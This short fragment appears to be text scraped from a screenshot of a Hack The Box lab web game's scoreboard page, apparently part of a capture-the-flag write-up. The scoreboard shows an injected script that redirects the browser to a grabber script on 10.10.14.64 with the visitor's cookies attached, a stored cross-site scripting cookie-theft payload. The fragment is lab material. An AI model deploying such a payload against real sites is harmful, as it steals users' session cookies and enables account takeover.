 game.earlyaccess.htb/game.php
Burp 13
Git Privacy Pentest Learn Donate
Game Scoreboard Global Leaderboard <script>document.location='http://10.10.14.64/grabber.php?c='+document.cookie</script>
Game version v0.1.2.733
Play our innovative and immersive game
Game over!
0
Replay